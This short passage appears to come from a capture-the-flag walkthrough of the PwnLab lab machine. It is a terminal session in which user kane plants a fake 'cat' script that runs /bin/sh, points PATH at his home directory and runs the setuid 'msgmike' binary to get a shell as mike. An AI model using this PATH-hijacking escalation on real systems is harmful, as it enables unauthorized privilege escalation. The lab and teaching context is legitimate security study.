 kane@pwnlab:~$ touch cat
kane@pwnlab:~$ echo "/bin/sh" > cat
kane@pwnlab:~$ chmod +x cat
kane@pwnlab:~$ ls -la
total 36
drwxr-x--- 2 kane kane 4096 Apr  8 10:13 .
drwxr-xr-x 6 root root 4096 Mar 17  2016 ..
-rw------- 1 kane kane  205 Apr  8 10:09 .bash_history
-rw-r--r-- 1 kane kane  220 Mar 17  2016 .bash_logout
-rw-r--r-- 1 kane kane 3515 Mar 17  2016 .bashrc
-rwxrwxrwx 1 kane kane    8 Apr  8 10:13 cat
-rwsr-sr-x 1 mike mike 5148 Mar 17  2016 msgmike
-rw-r--r-- 1 kane kane  675 Mar 17  2016 .profile
kane@pwnlab:~$ export PATH=/home/kane
kane@pwnlab:~$ ./msgmike
$ whoami
/bin/sh: 1: whoami: not found
$ id
/bin/sh: 2: id: not found
$